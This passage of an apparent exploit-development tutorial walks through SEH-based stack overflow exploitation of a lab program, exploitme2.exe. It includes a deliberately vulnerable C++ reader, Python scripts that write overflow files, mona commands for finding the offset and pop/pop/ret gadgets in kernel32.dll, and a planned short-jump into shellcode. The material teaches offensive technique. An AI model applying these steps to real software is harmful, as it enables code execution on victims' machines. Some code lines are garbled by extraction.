

As we can see, WinDbg caught the exception before it could be seen by the program. Hit F5 (go) again to pass the exception to the program. Here's what we see:

(177c.12f4): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=61616161 edx=77c2b4ad esi=00000000 edi=00000000 eip=61616161 esp=002cf638 ebp=002cf658 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 61616161 ?? ???

We can see that EIP = 0x61616161. The only explanation is that the handler in the modified SEH chain was called!

Now we must find a way to raise an exception on our own before the bounds checking is performed (or the cookie is checked by the epilog of the main() function). First of all, we'll remove the exception and change our code a little:

 $C++$ 

#include <cstdio>

int main() { char name[32]; printf("Reading name from file...\n");

FILE  $*f = fopen("c:\langle name.dat", "rb");$ 

if (!f) return -1; fseek(f, 0L, SEEK\_END); long bytes  $=$  ftell(f); fseek(f, 0L, SEEK\_SET); int  $pos = 0$ ; while (pos < bytes) { int len = bytes - pos > 200 ? 200 : bytes - pos; fread(name  $+$  pos, 1, len, f);  $pos += len;$ }  $name[bytes] = '0';$ fclose(f); printf("Hi, %s!\n", name); return 0;

We decided to read the file in blocks of 200 bytes because fread() may fail if it's asked to read too many bytes. This way we can have a long file.

The stack is not infinite so if we keep writing to it till the end (highest address) an access violation will be raised. Let's run Python's IDLE and try with 1000 "a"s:

Python

}

with open('c:\\name.dat', 'wb') as f: f.write('a'\*1000)

By running exploitme2.exe in WinDbg it's easy to verify that 1000 "a"s aren't enough. Let's try with 2000:

Python

with open('c:\\name.dat', 'wb') as f: f.write('a'\*2000)

It doesn't work either. Finally, with 10000 "a"s, we get this:

(17d4.1244): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

\*\*\* ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\SysWOW64\MSVCR120.dll -

eax=00816808 ebx=000000c8 ecx=00000030 edx=000000c8 esi=008167d8 edi=003c0000

eip=6d51f20c esp=003bfb68 ebp=003bfb88 iopl=0 nv up ei ng nz na pe cy

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010287

MSVCR120!wcslen+0x19:



This is what we wanted: EIP = 0x61616161. We know that our "a"s overwrote the handler address of a SEH node, but which 4 "a"s exactly? In other words, *at what offset* in the file should we put the address we want to redirect the execution to?

An easy way to do this is to use a special pattern instead of simple "a"s. This pattern is designed so that given 4 consecutive bytes of the pattern we can tell immediately at which offset of the pattern these 4 bytes are located.

mona (article) can help us with this:

0:000> !py mona pattern\_create 10000

Hold on...

[+] Command used:

!py mona.py pattern\_create 10000

Creating cyclic pattern of 10000 bytes

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8...(snipped)

[+] Preparing output file 'pattern.txt'

- (Re)setting logfile pattern.txt

Note: don't copy this pattern from the log window, it might be truncated !

It's better to open pattern.txt and copy the pattern from the file

[+] This mona.py action took 0:00:00

With a little bit of Python we can write the pattern to c:\name.dat:

Python

with open('c:\\name.dat', 'wb') as f:

pattern = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8...(snipped)'

f.write(pattern)

Note that I snipped the pattern because it was too long to show here.

We restart exploitme2.exe in WinDbg, we hit  $F_5$  (go) twice and we get:

(11e0.11e8): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00000000 ebx=00000000 ecx=64413963 edx=77c2b4ad esi=00000000 edi=00000000

eip=64413963 esp=0042f310 ebp=0042f330 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246

64413963 ?? ???

We can see that EIP = 0x64413963. Let's see at which offset of the pattern it's located. Remeber that Intel CPUs are little endian so  $0x64413963 = x83x39x41x64" = x84d$ . Let's use mona to determine the offset:

0:000> !py mona pattern\_offset 64413963

Hold on...

[+] Command used:

!py mona.py pattern\_offset 64413963

Looking for c9Ad in pattern of 500000 bytes

- Pattern c9Ad (0x64413963) found in cyclic pattern at position 88

Looking for c9Ad in pattern of 500000 bytes

Looking for dA9c in pattern of 500000 bytes

- Pattern dA9c not found in cyclic pattern (uppercase)

Looking for c9Ad in pattern of 500000 bytes

Looking for dA9c in pattern of 500000 bytes

- Pattern dA9c not found in cyclic pattern (lowercase)

[+] This mona.py action took 0:00:00.172000

The offset is 88. Let's verify that that's the correct offset with the following Python script: Python

with open('c:\\name.dat', 'wb') as f: handler = 'bbbb' f.write('a'\*88 + handler + 'c'\*(10000-88-len(handler)))

This time WinDbg outputs this:

(1b0c.1bf4): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=62626262 edx=77c2b4ad esi=00000000 edi=00000000 eip=62626262 esp=002af490 ebp=002af4b0 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 62626262 ?? ???

Since  $0x62626262 =$  "bbbb", this is exactly what we wanted.

Now that we know where to put our address in the file, we need to decide which address to use. In WinDbg click on View→Memory and under "Virtual:" type @esp to see the part of stack pointed to by ESP. In my case,  $ESP = 0x2af490$  and our "b"s are at  $@esp+6d4$ .

Let's restart exploitme2.exe to see if 6d4 is a constant. Enter again @esp+6d4 under "Virtual:" in the Memory window and you should see that it still points to our 4 "b"s. We can also see that ESP is always different, even though the offset 6d4 doesn't change.

So we could put our shellcode right after the 4 "b"s and replace those "b"s with the address of a piece of code like this:

Assembly (x86)

ADD ESP, 6d8 JMP ESP

Note that we used 6d8, i.e. 6d4+4 to skip the "b"s and jump to the shellcode which we'll put in place of our "c"s. Of course, ADD ESP, 6e0 or similar would do as well. Unfortunately, it's not easy to find such code, but there's an easier way.

Restart exploitme2.exe, hit  $F5$  (go) twice and have another look at the stack:

0:000> dd esp 002df45c 77c2b499 002df544 002dfb2c 002df594 002df46c 002df518 002dfa84 77c2b4ad 002dfb2c 002df47c 002df52c 77c2b46b 002df544 002dfb2c

002df48c 002df594 002df518 62626262 00000000 002df49c 002df544 002dfb2c 77c2b40e 002df544 002df4ac 002dfb2c 002df594 002df518 62626262 002df4bc 002e1000 002df544 00636948 00000000 002df4cc 00000000 00000000 00000000 00000000

The dword at  $\frac{eSp+8}{2}$  looks interesting. If we have a look at that address we see the following:



It seems that 0x2dfb2c points to the 4 "a"s preceding our "b"s. Remember that "bbbb" overwrote the "handler" field of a SEH node, so 0x2dfb2c must point to the "next SEH node" field of the same SEH node. Let's verify this:

0:000> !exchain 002df470: ntdll!ExecuteHandler2+3a (77c2b4ad) 002dfa84: MSVCR120!\_ValidateRead+439 (6d52a0d5) 002dfb2c: 62626262 Invalid exception stack at 61616161

#### It seems that we overwrote the third SEH node:



First of all, make sure that esp+8 always contain the right address by restarting the process and trying again. After having verified that, we need to find something like this:



The idea is to put the address of such a piece of code in place of our 4 "b"s. When executed, this code will increment ESP by 8 (through the two POPs) and then extract the value pointed to by ESP and jump to it. This does exactly what we want, i.e. it'll jump to the 4 "a"s right before our "b"s. To skip the "b"s and jump to our shellcode (our "c"s), we need to put a jmp right before the "b"s.

The opcode of a JMP short is

EB XX

where XX is a *signed byte*. Let's add a label for convenience:

here:

EB XX

That opcode jumps to here+2+XX. For example,

EB 00 there:

jumps right after the jump itself, i.e. to there.

This is what we want:



90 is the opcode for a  $NOP$  (no [operation](http://i.imgur.com/THSplIO.png) – it does nothing) but we can use whatever we want since those two bytes will by skipped.

Now let's find the address of pop/pop/ret in kernel32.dll:

0:000> !py mona findwild -s "pop r32#pop r32#ret" -m kernel32.dll Hold on... [+] Command used: !py mona.py findwild -s pop r32#pop r32#ret -m kernel32.dll

- -- Mona command started on 2015-03-18 20:33:46 (v2.0, rev 554) ----------
- [+] Processing arguments and criteria
	- Pointer access level : X
	- Only querying modules kernel32.dll
- [+] Type of search: str
- [+] Searching for matches up to 8 instructions deep
- [+] Generating module info table, hang on...
	- Processing modules
	- Done. Let's rock 'n roll.
- [+] Started search (8 start patterns)
- [+] Searching startpattern between 0x75dc0000 and 0x75ed0000
- [+] Preparing output file 'findwild.txt'
	- (Re)setting logfile findwild.txt
- [+] Writing results to findwild.txt
	- Number of pointers of type 'pop edi # pop ebp # retn 24h' : 1
	- Number of pointers of type 'pop esi # pop ebx # retn' : 2
	- Number of pointers of type 'pop ebx # pop ebp # retn 14h' : 4
	- Number of pointers of type 'pop ebx # pop ebp # retn 10h' : 14
	- Number of pointers of type 'pop edi # pop esi # retn' : 2
	- Number of pointers of type 'pop edi # pop ebp # retn 8' : 13
	- Number of pointers of type 'pop eax # pop ebp # retn 1ch' : 2
	- Number of pointers of type 'pop ecx # pop ebx # retn 4' : 1
	- Number of pointers of type 'pop esi # pop ebp # retn' : 1
	- Number of pointers of type 'pop ebx # pop ebp # retn 1ch' : 4
	- Number of pointers of type 'pop eax # pop ebp # retn 0ch' : 8
	- Number of pointers of type 'pop edi # pop ebp # retn 1ch' : 2
	- Number of pointers of type 'pop eax # pop ebp # retn 20h' : 2
	- Number of pointers of type 'pop esi # pop ebp # retn 0ch' : 49
	- Number of pointers of type 'pop eax # pop ebp # retn' : 2
	- Number of pointers of type 'pop eax # pop ebp # retn 4' : 3
	- Number of pointers of type 'pop esi # pop ebp # retn 20h' : 2
- Number of pointers of type 'pop ebx # pop ebp # retn 0ch' : 27
- Number of pointers of type 'pop esi # pop ebp # retn 24h' : 1
- Number of pointers of type 'pop eax # pop ebp # retn 18h' : 3
- Number of pointers of type 'pop edi # pop ebp # retn 0ch' : 11
- Number of pointers of type 'pop esi # pop ebp # retn 10h' : 15
- Number of pointers of type 'pop esi # pop ebp # retn 18h' : 10
- Number of pointers of type 'pop esi # pop ebp # retn 14h' : 11
- Number of pointers of type 'pop edi # pop ebp # retn 10h' : 6
- Number of pointers of type 'pop eax # pop ebp # retn 8' : 5
- Number of pointers of type 'pop ebx # pop ebp # retn 4' : 11
- Number of pointers of type 'pop esi # pop ebp # retn 4' : 70
- Number of pointers of type 'pop esi # pop ebp # retn 8' : 62
- Number of pointers of type 'pop edx # pop eax # retn' : 1
- Number of pointers of type 'pop ebx # pop ebp # retn 8' : 26
- Number of pointers of type 'pop ebx # pop ebp # retn 18h' : 6
- Number of pointers of type 'pop ebx # pop ebp # retn 20h' : 2
- Number of pointers of type 'pop eax # pop ebp # retn 10h' : 3
- Number of pointers of type 'pop eax # pop ebp # retn 14h' : 3
- Number of pointers of type 'pop ebx # pop ebp # retn' : 4
- Number of pointers of type 'pop edi # pop ebp # retn 14h' : 2
- Number of pointers of type 'pop edi # pop ebp # retn 4' : 5

#### [+] Results :

0x75dd4e18 | 0x75dd4e18 (b+0x00014e18) : pop edi # pop ebp # retn 24h | {PAGE\_EXECUTE\_READ} [kernel32.dll] AS LR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfd75d | 0x75dfd75d (b+0x0003d75d) : pop esi # pop ebx # retn | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASLR: Tr ue, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfd916 | 0x75dfd916 (b+0x0003d916) : pop esi # pop ebx # retn | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASLR: Tr ue, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dd4f7c | 0x75dd4f7c (b+0x00014f7c) : pop ebx # pop ebp # retn 14h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75ddf840 | 0x75ddf840 (b+0x0001f840) : pop ebx # pop ebp # retn 14h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfc1ca | 0x75dfc1ca (b+0x0003c1ca) : pop ebx # pop ebp # retn 14h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e7a327 | 0x75e7a327 (b+0x000ba327) : pop ebx # pop ebp # retn 14h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75de1267 | 0x75de1267 (b+0x00021267) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75defda1 | 0x75defda1 (b+0x0002fda1) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfb33c | 0x75dfb33c (b+0x0003b33c) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfbf8a | 0x75dfbf8a (b+0x0003bf8a) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75dfda42 | 0x75dfda42 (b+0x0003da42) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] AS LR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e45960 | 0x75e45960 (b+0x00085960) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e47b36 | 0x75e47b36 (b+0x00087b36) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e4a53f | 0x75e4a53f (b+0x0008a53f) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e5e294 | 0x75e5e294 (b+0x0009e294) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e65641 | 0x75e65641 (b+0x000a5641) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e6a121 | 0x75e6a121 (b+0x000aa121) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e77bf1 | 0x75e77bf1 (b+0x000b7bf1) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASL R: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

0x75e7930d | 0x75e7930d (b+0x000b930d) : pop ebx # pop ebp # retn 10h | {PAGE\_EXECUTE\_READ} [kernel32.dll] A SLR: True, Rebase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

... Please wait while I'm processing all remaining results and writing everything to file...

[+] Done. Only the first 20 pointers are shown here. For more pointers, open findwild.txt...

Found a total of 396 pointers

#### [+] This mona.py action took 0:00:12.400000

Let's choose the second one:

0x75dfd75d | 0x75dfd75d (b+0x0003d75d) : pop esi # pop ebx # retn

So our schema becomes like this:



Here's the Python code to create [name.dat:](http://i.imgur.com/StNa1k2.png)

#### Python



If you debug exploitme2.exe in WinDbg you'll see that there's something wrong. It seems that our handler (pop/pop/ret) is not called. Why?

Let's have a look at the loaded modules:

